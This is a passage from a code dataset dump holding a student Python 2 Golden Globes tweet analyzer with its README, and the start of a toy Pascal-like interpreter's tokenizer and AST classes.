'neutral': str(round(100 * neutral / total, rounding_place)) + \"%\",\n 'both': str(round(100 * both / total, rounding_place)) + \"%\"\n }\n return target_sentiment, percent_target_sentiment\n\ndef get_sentiment_for_group(group, year):\n \"\"\"\n Wrapper for sentiment analyzer function.\n\n Inputs:\n groups (string): group of people to run through analyzer\n (either hosts, presenters, nominees, or winners)\n year (int): year to run analysis on\n\n Outputs:\n (dict) of raw sentiment counts\n (dict) of percentage sentiment counts rounded to 3 decimal places\n \"\"\"\n if group is 'hosts':\n target_strings = get_hosts(year)\n elif group is 'presenters':\n target_strings = get_presenters(year)\n elif group is 'nominees':\n if year == 2013:\n if NOMINEES_2013 is not None:\n award_nominee_dict = NOMINEES_2013\n else:\n award_nominee_dict = get_nominees(year)\n else:\n if NOMINEES_2015 is not None:\n award_nominee_dict = NOMINEES_2015\n else:\n award_nominee_dict = get_nominees(year)\n\n target_strings = []\n for award in award_nominee_dict:\n target_strings.extend(award_nominee_dict[award])\n elif group is 'winners':\n target_strings = get_winner(year)\n else:\n return\n\n # run sentiment analysis for target strings\n print 'Running sentiment analysis for ' + ', '.join(target_strings)\n raw_sentiment, pct_sentiment = get_sentiment(target_strings, year)\n return raw_sentiment, pct_sentiment\n\ndef get_awards(year):\n \"\"\"\n Awards is a list of strings. Do NOT change the name\n of this function or what it returns.\n \"\"\"\n # Your code here\n\n re_Best_Drama = re.compile(r\"(best\\s[a-zA-z\\s\\(-]*?drama)\", re.IGNORECASE)\n re_Best_Musical = re.compile(r\"(best\\s[a-zA-z\\s\\(-]*?musical)\", re.IGNORECASE)\n re_Best_Comedy = re.compile(r\"(best\\s[a-zA-z\\s\\(-]*?comedy)\", re.IGNORECASE)\n\n re_Best_MotionPicture = re.compile(r\"(best\\s[a-zA-Z\\s\\(-]*?motion picture)\", re.IGNORECASE)\n re_Best_Television = re.compile(r\"(best\\s[a-zA-Z\\s\\(-]*?television)\", re.IGNORECASE)\n re_Best_Film = re.compile(r\"(best\\s[a-zA-Z\\s\\(-]*?film)\", re.IGNORECASE)\n\n\n raw_tweets = load_data(year)\n n_tweets = len(raw_tweets)\n tweet_iterator = xrange(n_tweets)\n processed_tweets = []\n\n # make all tweets lower case and remove any retweets\n for i in tweet_iterator:\n current_word_list = re.findall(r\"['a-zA-Z]+\\b\", raw_tweets[i]['text'].lower())\n if 'rt' not in current_word_list:\n processed_tweets.append(' '.join(current_word_list))\n\n tweets = processed_tweets\n\n\n awards = []\n for u_tweet in tweets:\n if 'best' in u_tweet:\n tweet = u_tweet\n drama_match = re.search(re_Best_Drama, tweet)\n musical_match = re.search(re_Best_Musical, tweet)\n comedy_match = re.search(re_Best_Comedy, tweet)\n\n if drama_match or musical_match or comedy_match:\n if drama_match:\n for match_str in drama_match.groups():\n award = str(match_str.lower())\n if ' film ' in award:\n award = ' motion picture '.join([a.strip() for a in award.split(' film ')])\n awards.append(format_award(' - drama'.join([a.strip() for a in award.split('drama')])))\n if musical_match and not comedy_match:\n for match_str in musical_match.groups():\n award = str(match_str.lower())\n if ' film ' in award:\n award = ' motion picture '.join([a.strip() for a in award.split(' film ')])\n if 'musical' in award and 'comedy' not in award:\n award = ' - comedy or musical '.join([a.strip() for a in award.split('musical')])\n elif 'musical or comedy' in award:\n award = ' - comedy or musical '.join([a.strip() for a in award.split('musical or comedy')])\n awards.append(format_award(award.strip()))\n if comedy_match:\n for match_str in comedy_match.groups():\n award = str(match_str.lower())\n if ' film ' in award:\n award = ' motion picture '.join([a.strip() for a in award.split(' film ')])\n if 'comedy' in award and 'musical' not in award:\n award = ' - comedy or musical '.join([a.strip() for a in award.split('comedy')])\n elif 'musical or comedy' in award:\n award = ' - comedy or musical '.join([a.strip() for a in award.split('musical or comedy')])\n awards.append(format_award(award))\n else:\n mp_match = re.search(re_Best_MotionPicture, tweet)\n tv_match = re.search(re_Best_Television, tweet)\n film_match = re.search(re_Best_Film, tweet)\n\n if mp_match:\n for match_str in mp_match.groups():\n awards.append(format_award_2(str(match_str.lower())))\n elif tv_match:\n for match_str in tv_match.groups():\n awards.append(format_award_2(str(match_str.lower())))\n elif film_match:\n for match_str in film_match.groups():\n awards.append(format_award_2(str(match_str.lower())))\n awards_fd = nltk.FreqDist(awards)\n\n return [award[0] for award in awards_fd.most_common(30) if award[0] is not None]\n\ndef format_award(award):\n award_final = award\n\n if 'movie' in award_final:\n award_final = ' motion picture '.join([a.strip() for a in award_final.split('movie')])\n if 'picture' in award_final and 'motion' not in award_final:\n award_final = ' motion picture '.join([a.strip() for a in award_final.split('picture')])\n if ' tv' in award_final:\n award_final = ' television '.join([a.strip() for a in award_final.split('tv')])\n if 'television' in award_final and 'series' not in award_final:\n award_final = ' television series '.join([a.strip() for a in award_final.split('television')])\n award_final = award_final.strip()\n\n if award_final in ['best - drama', 'best - comedy or musical', 'best - motion picture']:\n award_final = None\n return award_final\n\ndef format_award_2(award):\n award_final = award\n\n if 'movie' in award_final:\n award_final = ' motion picture '.join([a.strip() for a in award_final.split('movie')])\n if 'picture' in award_final and 'motion' not in award_final:\n award_final = ' motion picture '.join([a.strip() for a in award_final.split('picture')])\n if ' tv' in award_final:\n award_final = ' television '.join([a.strip() for a in award_final.split('tv')])\n award_final = award_final.strip()\n\n if len(award_final) > 14 and award_final[-14:] == 'motion picture':\n award_final = award_final[:-14] + '- ' + award_final[-14:]\n if award_final in ['best film', 'best - motion picture', 'best television']:\n award_final = None\n return award_final\n\ndef get_nominees(year):\n \"\"\"\n Nominees is a list of dictionaries with the hard coded award\n names as keys, and each entry a list of strings. Do NOT change\n the name of this function or what it returns.\n \"\"\"\n nominees = {}\n\n # open all the tweets\n raw_data = read_data(year)\n tweets = trim_data(raw_data)\n # two webpags for male and female name\n female_name = get_name_dictionary('female') + get_name_dictionary('female', '1')\n male_name = get_name_dictionary('male') + get_name_dictionary('male', '3') + get_name_dictionary('male', '6') + ['christoph', 'hugh']\n lastFiveYearMovie = get_movie_titles(int(year))+get_movie_titles(int(year)-1)+get_movie_titles(int(year)-2)+get_movie_titles(int(year)-3)+get_movie_titles(int(year)-4)\n lastFiveYearMovie = set(lastFiveYearMovie)\n\n general_patterns = [r'hop[(?:es?)(?:ing)](?:\\sthat)?\\s+(.*?)\\sw[io]ns?',\n r'wants?\\s+(.*?)\\s+to\\s+win', r'better\\sthan\\s(.*?)[.?!,]',\n r'movie called (.*)[.!?,]', r'[(?:film)(?:movie)] - (.*?) -',\n r'want to see (.*?)[.!,?]', r'and (.*?) were better than']\n\n\n # award index 0 -- only one winner and candidate\n special_pattern = [r'[,!?.] \\w+ \\w+ and (\\w+ \\w+)[.?!]']\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[0]] = [get_demille(special_pattern, tweets, female_name, male_name)]\n print nominees[OFFICIAL_AWARDS[0]]\n\n # award index 1\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[1]] = get_drama_movie(special_pattern, tweets, lastFiveYearMovie)\n print nominees[OFFICIAL_AWARDS[1]]\n\n # award index 2\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[2]] = get_drama_movie_actress(special_pattern, tweets, female_name)\n print nominees[OFFICIAL_AWARDS[2]]\n\n # award index 3\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[3]] = get_drama_movie_actor(special_pattern, tweets, male_name)\n print nominees[OFFICIAL_AWARDS[3]]\n\n # award index 4\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[4]] = get_comedy_movie(special_pattern, tweets, lastFiveYearMovie)\n print nominees[OFFICIAL_AWARDS[4]]\n\n # award index 5\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[5]] = get_comedy_movie_actress(special_pattern, tweets, female_name)\n print nominees[OFFICIAL_AWARDS[5]]\n\n # award index 6\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[6]] = get_comedy_movie_actor(special_pattern, tweets, male_name)\n print nominees[OFFICIAL_AWARDS[6]]\n\n # award index 7\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[7]] = get_animated_feature_movie(special_pattern, tweets, lastFiveYearMovie)\n print nominees[OFFICIAL_AWARDS[7]]\n\n\n # award index 8\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[8]] = get_foreign_language_movie(special_pattern, tweets, lastFiveYearMovie)\n print nominees[OFFICIAL_AWARDS[8]]\n\n # award index 9\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[9]] = get_movie_supporting_actress(special_pattern, tweets, female_name)\n print nominees[OFFICIAL_AWARDS[9]]\n\n # award index 10\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[10]] = get_movie_supporting_actor(special_pattern, tweets, male_name)\n print nominees[OFFICIAL_AWARDS[10]]\n\n # award index 11\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[11]] = get_director(special_pattern, tweets, male_name+female_name)\n print nominees[OFFICIAL_AWARDS[11]]\n\n\n # award index 12\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[12]] = get_screenplay(special_pattern, tweets, male_name+female_name)\n print nominees[OFFICIAL_AWARDS[12]]\n\n # award index 13\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[13]] = get_original_score(special_pattern, tweets, male_name+female_name)\n print nominees[OFFICIAL_AWARDS[13]]\n\n # award index 14\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[14]] = get_original_song(special_pattern, tweets, male_name+female_name)\n print nominees[OFFICIAL_AWARDS[14]]\n\n # award index 15\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[15]] = get_drama_series(special_pattern, tweets, male_name+female_name)\n print nominees[OFFICIAL_AWARDS[15]]\n\n # award index 16\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[16]] = get_drama_series_actress(special_pattern, tweets, female_name)\n print nominees[OFFICIAL_AWARDS[16]]\n\n # award index 17\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[17]] = get_drama_series_actor(special_pattern, tweets, male_name)\n print nominees[OFFICIAL_AWARDS[17]]\n\n # award index 18\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[18]] = get_comedy_series(special_pattern, tweets, male_name+female_name)\n print nominees[OFFICIAL_AWARDS[18]]\n\n # award index 19\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[19]] = get_comedy_series_actress(special_pattern, tweets, female_name)\n print nominees[OFFICIAL_AWARDS[19]]\n\n # award index 20\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[20]] = get_comedy_movie_actor(special_pattern, tweets, male_name)\n print nominees[OFFICIAL_AWARDS[20]]\n\n\n # award index 21\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[21]] = get_mini_series(special_pattern, tweets, male_name+female_name)\n print nominees[OFFICIAL_AWARDS[21]]\n\n # award index 22\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[22]] = get_mini_series_actress(special_pattern, tweets, female_name)\n print nominees[OFFICIAL_AWARDS[22]]\n\n # award index 23\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[23]] = get_mini_series_actor(special_pattern, tweets, male_name)\n print nominees[OFFICIAL_AWARDS[23]]\n\n\n # award index 24\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[24]] = get_nonmovie_supporting_actress(special_pattern, tweets, female_name)\n print nominees[OFFICIAL_AWARDS[24]]\n\n # award index 25\n special_pattern = []\n special_pattern = special_pattern+general_patterns\n nominees[OFFICIAL_AWARDS[25]] = get_nonmovie_supporting_actor(special_pattern, tweets, male_name)\n print nominees[OFFICIAL_AWARDS[25]]\n\n if year == 2013:\n NOMINEES_2013 = nominees\n else:\n NOMINEES_2015 = nominees\n\n return nominees\n\ndef get_winner(year):\n \"\"\"\n Winners is a list of dictionaries with the hard coded award\n names as keys, and each entry a list containing a single string.\n Do NOT change the name of this function or what it returns.\n \"\"\"\n winners = {}\n nominees = get_nominees(year)\n for x in OFFICIAL_AWARDS:\n winners[x] = nominees[x][0]\n return winners\n\ndef get_presenters(year):\n \"\"\"\n Presenters is a list of dictionaries with the hard coded award\n names as keys, and each entry a list of strings. Do NOT change the\n name of this function or what it returns.\n \"\"\"\n presentersFull = []\n names_lower = NAMES\n\n re_Presenters = re.compile('present|\\sgave|\\sgiving|\\sgive|\\sannounc|\\sread|\\sintroduc', re.IGNORECASE)\n re_Names = re.compile('([A-Z][a-z]+?\\s[A-Z.]{,2}\\s{,1}?[A-Z]?[-a-z]*?)[\\s]')\n\n cased_clean_tweets_path = path = './cased_clean_tweets%s.json' % year\n\n if os.path.isfile(cased_clean_tweets_path):\n with open(cased_clean_tweets_path, 'r') as cased_tweets_file:\n tweets = json.load(cased_tweets_file)\n else:\n raw_tweets = load_data(year)\n cased_tweets = presenters_remove_stop_words_all(raw_tweets)\n tweets = cased_tweets\n\n with open(cased_clean_tweets_path, 'w') as cased_tweets_file:\n json.dump(cased_tweets, cased_tweets_file)\n\n if year == 2013:\n if NOMINEES_2013 is not None:\n nomineesList = NOMINEES_2013\n else:\n nomineesList = get_nominees(year)\n else:\n if NOMINEES_2015 is not None:\n nomineesList = NOMINEES_2015\n else:\n nomineesList = get_nominees(year)\n\n for award in OFFICIAL_AWARDS:\n nominees = [' '.join(word_tokenize(nominee.lower())) for nominee in nomineesList[award]]\n presentersCount = {}\n\n for tweet in tweets:\n clean_tweet = clean(tweet)\n clean_tweet = re.sub('(\\'s)',' ', clean_tweet)\n if re.search(re_Presenters, clean_tweet):\n lower_clean_tweet = lower_case_tweet(clean_tweet)\n award_name = award\n award_words = AWARDS_LISTS[award_name][0]\n award_not_words = AWARDS_LISTS[award_name][1]\n award_either_words = AWARDS_LISTS[award_name][2]\n\n if all([word in lower_clean_tweet for word in award_words])\\\n and not( any([not_word in lower_clean_tweet for not_word in award_not_words]))\\\n and ((len(award_either_words) == 0) or any([either_word in lower_clean_tweet for either_word in award_either_words])):\n\n tweet_names = re.findall(re_Names, clean_tweet)\n for name in tweet_names:\n name = name.lower()\n name_token = word_tokenize(name)\n dictName = name\n if len(name_token) > 1:\n first_name = name_token[0]\n last_name = name_token[-1]\n\n if first_name in names_lower and last_name not in ' '.join(nominees):\n if first_name not in award_name and last_name not in award_name:\n if dictName not in presentersCount.keys():\n presentersCount[dictName] = 1\n else:\n presentersCount[dictName] += 1\n\n presenters_selected = sorted(presentersCount.items(), key=operator.itemgetter(1), reverse=True)\n\n if len(presenters_selected) > 1:\n if float(presenters_selected[1][1]) / presenters_selected[0][1] < 0.5:\n presenters_selected = [str(presenters_selected[0][0])]\n else:\n presenters_selected = [str(presenters_selected[0][0]), str(presenters_selected[1][0])]\n elif len(presenters_selected) == 1:\n presenters_selected = [str(presenters_selected[0][0])]\n presentersFull.append({award : presenters_selected})\n\n return presentersFull\n\ndef clean(tweet, change_film=True):\n clean_tweet = tweet\n if '#' in clean_tweet:\n clean_tweet = ''.join([a for a in clean_tweet.split('#')])\n if 'movie' in clean_tweet:\n clean_tweet = 'motion picture'.join([a for a in re.split(\"movie\", clean_tweet, flags=re.IGNORECASE)])\n if change_film and 'film' in clean_tweet:\n clean_tweet = 'motion picture'.join([a for a in re.split(\"film\", clean_tweet, flags=re.IGNORECASE)])\n if 'picture' in clean_tweet and 'motion' not in clean_tweet:\n clean_tweet = 'motion picture'.join([a for a in re.split(\"picture\", clean_tweet, flags=re.IGNORECASE)])\n if ' tv ' in clean_tweet:\n clean_tweet = ' television '.join([a.strip() for a in re.split(\" tv \", clean_tweet, flags=re.IGNORECASE)])\n if 'comedy' in clean_tweet and 'musical' not in clean_tweet:\n clean_tweet = 'comedy or musical'.join([a for a in re.split(\"comedy\", clean_tweet, flags=re.IGNORECASE)])\n elif 'musical' in clean_tweet and 'comedy' not in clean_tweet:\n clean_tweet = 'comedy or musical'.join([a for a in re.split(\"musical\", clean_tweet, flags=re.IGNORECASE)])\n elif 'musical or comedy' in clean_tweet:\n clean_tweet = 'comedy or musical'.join([a for a in re.split(\"musical or comedy\", clean_tweet, flags=re.IGNORECASE)])\n return clean_tweet\n\ndef pre_ceremony():\n \"\"\"\n This function loads/fetches/processes any data your program\n will use, and stores that data in your DB or in a json, csv, or\n plain text file. It is the first thing the TA will run when grading.\n Do NOT change the name of this function or what it returns.\n \"\"\"\n print '\\nBeginning pre-ceremony...\\n'\n\n years = [2013, 2015]\n\n for year in years:\n print 'Reading Golden Globes tweets from %s...' % year\n\n cased_clean_tweets_path = path = './cased_clean_tweets%s.json' % year\n\n if os.path.isfile(cased_clean_tweets_path):\n\n with open(cased_clean_tweets_path, 'r') as cased_tweets_file:\n cased_tweets = json.load(cased_tweets_file)\n else:\n raw_tweets = load_data(year)\n cased_tweets = presenters_remove_stop_words_all(raw_tweets)\n\n with open(cased_clean_tweets_path, 'w') as cased_tweets_file:\n\n json.dump(cased_tweets, cased_tweets_file)\n\n print \"Pre-ceremony processing complete.\"\n return\n\npre_ceremony()\ndef main():\n \"\"\"\n This function calls your program. Typing \"python gg_api.py\"\n will run this function. Or, in the interpreter, import gg_api\n and then run gg_api.main(). This is the second thing the TA will\n run when grading. Do NOT change the name of this function or\n what it returns.\n \"\"\"\n runGG = True\n groupDict = {'a' : 'hosts', 'b': 'presenters', 'c' : 'nominees', 'd': 'winners'}\n\n while (runGG):\n task = raw_input('Please specify which function you would like to run:\\n' +\n '1: Hosts\\n2: Award Names\\n3: Nominees mapped to awards\\n' +\n '4: Presenters mapped to awards\\n5: Winners mapped to awards\\n' +\n '6: Sentiment Analysis\\nInput Number: ')\n year = raw_input('Please specify a year: ')\n\n if re.match(\"^[1-6]$\", task) is None:\n task = 0\n else:\n task = int(task)\n if re.match(\"^[0-9]+$\", year) is None:\n year = 0\n else:\n year = int(year)\n\n if task in range(1,7) and year in [2013, 2015]:\n if task == 1:\n print 'Getting host(s)...\\n'\n print 'Host(s) for ' + str(year) + ': ' + ' and '.join(get_hosts(year)) + '\\n\\n'\n elif task == 2:\n print 'Getting awards...\\n'\n awards = get_awards(year)\n print 'Awards for ' + str(year) + ':\\n'\n for award in awards:\n print award\n print '\\n\\n'\n elif task == 3:\n print 'Getting nominees...\\n'\n nominees = get_nominees(year)\n print 'Nominees for ' + str(year) + ':\\n'\n for nominee in nominees:\n print nominee\n print '\\n\\n'\n elif task == 4:\n print 'Getting presenters...\\n'\n presenters = get_presenters(year)\n print 'Presenters for ' + str(year) + ':\\n'\n for presenter in presenters:\n print presenter\n print '\\n\\n'\n elif task == 5:\n print 'Getting winners...\\n'\n winners = get_winner(year)\n print 'Winners for ' + str(year) + ':\\n'\n for winner in winners:\n print winner\n print '\\n\\n'\n elif task == 6:\n groupC = raw_input('Please specify a group to get sentiment for:' +\n '\\nA: Hosts\\nB: Presenters\\nC: Nominees\\nD: Winners\\nInput Letter: ')\n groupC = groupC.lower()\n if all(ord(c) in range(65, 69) for c in groupC) or all(ord(c) in range(97, 101) for c in groupC):\n group = groupDict[groupC]\n print 'Getting sentiment analysis for %s Golden Globes %s...\\n' % (year, group)\n raw_sentiment, pct_sentiment = get_sentiment_for_group(group, year)\n print 'Sentiments for %s Golden Globes %s:\\n' % (year, group)\n for target in pct_sentiment:\n print str(target) + ': ' + str(pct_sentiment[target])\n print '\\n\\n'\n else:\n print 'Please select a number 1 through 6'\n\n queryAgain = raw_input('Would you like to run another query? [y/n]: ')\n if queryAgain not in ['Y', 'y', 'yes', 'YES']:\n runGG = False\n return\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.7892758250236511,
"alphanum_fraction": 0.792837381362915,
"avg_line_length": 81.7213134765625,
"blob_id": "95c6270ed088dbc2c875ad85c0c09683ed447e4b",
"content_id": "ff923d3a7a1ff6898d517d51a8f5e2a7b69334f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5054,
"license_type": "no_license",
"max_line_length": 633,
"num_lines": 61,
"path": "/README.md",
"repo_name": "kapil1garg/eecs337-team3-project1",
"src_encoding": "UTF-8",
"text": "# Golden Globe Tweet Analyzer\nTeam 3's Project 1 code for Northwestern's EECS 337: Natural Language Processin\n\nTeam members: Kapil Garg, Noah Wolfenzon, Yifeng Zhang\n\nIn the file gg_api.py, we implement several functions to get the information related to golden globes which include: hosts, award names, nominees, winners, presenters and setiments. Brief descripition are given in the follows about there functions:\n\n## get_hosts: \nThe get_hosts function takes raw tweets, converts them to lowercase, removes retweets, and removes stop words. Tweets with host(s) found in the text are then turned into bigrams. The frequency distribution for all bigrams is calculated and the two most common bigrams are extracted. If the ratio of bigram 2 : bigram 1 is greater than a certain threshold (we used 0.7) then there are multiple hosts (return both), otherwise only one host (return bigram 1). This is done based on the intuition that the two hosts would be talked about roughly equally relative to everything else, given the corpus is related to tweets about the host. \n\n## get_awards:\nThe get awards functions uses regular expressions to account for the general structure of an award in the film industry. After\nnormalizing the tweets by lower casing them, it filters out the retweets. It then filters out tweets without the word best in order to\navoid over use of expensive regular expressions. The remaining tweets are matched and parsed with the general structure regular\nexpresion. Next, commonly used colloquial film related terms are switched in favor of standardized and official terms in order to ensure\nwe can recognize a match between all tweets that are focused on the same award. After extracting these and adding them to the dictionary of all awards, the most common awards are returned.\n\n## get_nominees:\nFirstly we will use some regular expression patterns to get some nominee candadites. After some filtering and text processing, impossible candidates are removed. Later, a dictionary of human name list or movie titles are used to check whether the nominees are of the right type. Finally, by counting the frequency of these words in award related tweets, candidates are sorted and the most five frequent candidates are regarded as nominees.\n\n## get_winner:\nGet winner is only one step further. After geting the nominees, the most frequent one is within five candidates is the winner of that award.\n\n## get_presenters:\nThe get presenter function uses a list of tweets that have only characters and free from stopwords. Case is preserved. The function then\nutilizes verbs commonly used to describe somebody presenting an award (i.e. present, announce, introduce) to filter out tweets that are\nmost likely not refering to the presentation of the award. Next, the function uses a regular expression match to parse out words that are\nname cased. To avoid false positives in the form of capitalized words that may also be a name, the function only uses matches that are\n2-3 name cased words long. The first word is checked to ensure it is in a names corpus and the second word is checked against our results\nfrom the get nominees function, as tweets that have the name of presenters often have the name of nominees and we do not want these false\npositive. The \"name\" is then added to a presenter count dictionary for each word. The function returns a dictionary of all official\nawards as keys and lists of 1-2 presenters as values. It the count of the second most common presenter name is less than half the count\nof the first name, it is removed.\n\n## get_sentiments:\nWith typical sentiment analysis, there must be a training set with ratings for each group of text (positive/negative, numeric, etc.) to compute probabilities of each word contributing to each type of sentiment. Since we do not have this with our tweets, we use a publically available lexicon of approximately 7000 \"sentiment\" words with their associated sentiment (see here http://mpqa.cs.pitt.edu/lexicons/subj_lexicon/). \n\nFor each tweet that contains a given target (e.g. a host, nominee, presenter, etc.), we compute how many of each sentiment cateogry (positive, negative, neutral, both) words appear and then determine what percent of tweets related to that target were of each category. This function can be used for hosts, nominees, presenters, and winners. \n\n## Other notes and modules used\nBesides, when seeking for the nominees, we constructed a male namelist, female list and movie list of last five years by scraping the webpages. The name lists are from http://names.mongabay.com/ and the movie lists are gained from wikipedia page.\n\n### Python Libraries Imported:\n- from __future__ import division\n- import os.paths\n- import collections\n- import operator\n- import pprint\n- import sys\n- import json\n- import re\n- import string\n- import copy\n- import math\n- import requests\n- import nltk\n- from nltk.corpus import names, stopwords\n- from nltk.tokenize import *\n- from lxml import html\n\nFinally, in the main function, we build a simple text user interface by infinite loops.\n\n\n\n\n\n\n\n\n"
}
] | 2 |
danielforgacs/interpreter | https://github.com/danielforgacs/interpreter | ddb9f97e25d2b90ca48535a6d706ec12bafdb8a2 | 764a9cd6f2c5311fa3640d90d8d8ef4f0a4be48a | 60ff77a2837a3f57b94c2d34b6e932b2a17a50a3 | refs/heads/master | 2021-01-18T19:43:44.548699 | 2019-05-26T20:28:13 | 2019-05-26T20:28:13 | 86,907,558 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5515280961990356,
"alphanum_fraction": 0.5556909441947937,
"avg_line_length": 19.778480529785156,
"blob_id": "9163589f8eb96615d21f6591c55dd9f15710683d",
"content_id": "2d3bacc1bf117b9c3825a10b17d2227453b65eca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9849,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 474,
"path": "/functionalinterpreter.py",
"repo_name": "danielforgacs/interpreter",
"src_encoding": "UTF-8",
"text": "\"\"\"\nprogram: compound_statement DOT\ncompound_statement: BEGIN statement_list END\nstatement_list: statement | statement SEMI statement_list\nstatement: compound_statement | assignment_statement | empty\nassignment_statement: variable ASSIGN expr\nempty:\nexpr: term ((PLUS | MINUS) term)*\nterm: factor ((MUL | DIV) factor)*\nfactor: PLUS factor\n | MINUS factor\n | INTEGER\n | LPAREN expr RPAREN\n | variable\nvariable: ID\n\n-----------------------------\nplus: '+'\nminus: '-'\nmult: '*'\ndiv: '/'\nparen_left: '('\nparen_right: ')'\ninteger: (0|1||3|4|5|6|7|8|9)*\n\"\"\"\n\nWHITESPACE = [' ', '\\n']\nDIGITS = '0123456789'\nALPHA_CAPS = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'\nALPHA_LOWER = 'abcdefghijklmnopqrstuvwxyz'\n\n# Tokens:\nINTEGER = 'INTEGER'\nIDENTIFIER = 'IDENTIFIER'\n\nEOF_SYMBOL = r'\\0'\nEOF = 'EOF'\nPLUS_SYMBOL = '+'\nPLUS = 'PLUS'\nMINUS_SYMBOL = '-'\nMINUS = 'MINUS'\nMULT_SYMBOL = '*'\nMULT = 'MULT'\nDIV_SYMBOL = '/'\nDIV = 'DIV'\nPAREN_LEFT_SYMBOL = '('\nPAREN_LEFT = 'PAREN_LEFT'\nPAREN_RIGHT_SYMBOL = ')'\nPAREN_RIGHT = 'PAREN_RIGHT'\nSEMICOLON_SYMBOL = ';'\nSEMICOLON = 'SEMICOLON'\n\nDOT_SYMBOL = '.'\nDOT = 'DOT'\n\nBEGIN = 'BEGIN'\nEND = 'END'\n\nASSIGN_SYMBOL = ':='\nASSIGN = 'ASSIGN'\n\nRESERVED_KEYWORDS = [\n BEGIN,\n END,\n]\n\n\n\n\n\nclass Token:\n def __init__(self, type_, value):\n self.type_ = type_\n self.value = value\n # print(self)\n def __repr__(self):\n return '<%s:%s>' % (self.type_, self.value)\n def __eq__(self, other):\n return self.__dict__ == other.__dict__\n\n\n\n\n\n\nclass BinOp(object):\n def __init__(self, left, op, right):\n self.left = left\n self.op = op\n self.right = right\n\n\n\nclass Num(object):\n def __init__(self, token):\n self.value = token.value\n self.token = token\n def __eq__(self, other):\n return self.__dict__ == other.__dict__\n\n\n\n\n\nclass UnaryOp(object):\n def __init__(self, op, token):\n self.op = op\n self.token = token\n\n\n\n\nclass Compound(object):\n def __init__(self):\n self.children = []\n\n\n\nclass Assign(object):\n def __init__(self, left, op, right):\n self.left = left\n self.op = op\n self.right = right\n\n\nclass Variable(object):\n def __init__(self, token):\n self.value = token.value\n self.token = token\n\n\n\nclass NoOp(object):\n pass\n\n\n\ndef find_integer(src, idx):\n result = ''\n while True:\n if idx == len(src):\n break\n if src[idx] in DIGITS:\n result += src[idx]\n idx += 1\n else:\n break\n number = int(result)\n return number, idx\n\n\ndef find_text(src, idx):\n result = ''\n while True:\n if idx == len(src):\n break\n if src[idx] in ALPHA_CAPS + ALPHA_LOWER:\n result += src[idx]\n idx += 1\n else:\n break\n return result, idx\n\n\ndef skip_whitespace(src, idx):\n while src[idx] in WHITESPACE:\n idx += 1\n\n if idx == len(src):\n break\n\n return idx\n\n\ndef find_token(src, idx):\n idx = skip_whitespace(src, idx)\n\n if len(src) == idx:\n token = Token(EOF, EOF_SYMBOL)\n idx += 1\n\n elif src[idx] in DIGITS:\n number, idx = find_integer(src, idx)\n token = Token(INTEGER, number)\n\n elif src[idx] in ALPHA_CAPS + ALPHA_LOWER:\n tokentext, idx = find_text(src, idx)\n token = Token(IDENTIFIER, tokentext)\n\n if tokentext in RESERVED_KEYWORDS:\n token = Token(tokentext, tokentext)\n\n elif src[idx] == ASSIGN_SYMBOL[0]:\n if idx < len(src):\n if src[idx+1] == ASSIGN_SYMBOL[1]:\n token = Token(ASSIGN, ASSIGN_SYMBOL)\n idx += len(ASSIGN_SYMBOL)\n\n elif src[idx] == PLUS_SYMBOL:\n token = Token(PLUS, PLUS_SYMBOL)\n idx += len(PLUS_SYMBOL)\n elif src[idx] == MINUS_SYMBOL:\n token = Token(MINUS, MINUS_SYMBOL)\n idx += len(MINUS_SYMBOL)\n elif src[idx] == PAREN_LEFT_SYMBOL:\n token = Token(PAREN_LEFT, PAREN_LEFT_SYMBOL)\n idx += len(PAREN_LEFT_SYMBOL)\n elif src[idx] == PAREN_RIGHT_SYMBOL:\n token = Token(PAREN_RIGHT, PAREN_RIGHT_SYMBOL)\n idx += len(PAREN_RIGHT_SYMBOL)\n elif src[idx] == MULT_SYMBOL:\n token = Token(MULT, MULT_SYMBOL)\n idx += len(MULT_SYMBOL)\n elif src[idx] == DIV_SYMBOL:\n token = Token(DIV, DIV_SYMBOL)\n idx += len(DIV_SYMBOL)\n elif src[idx] 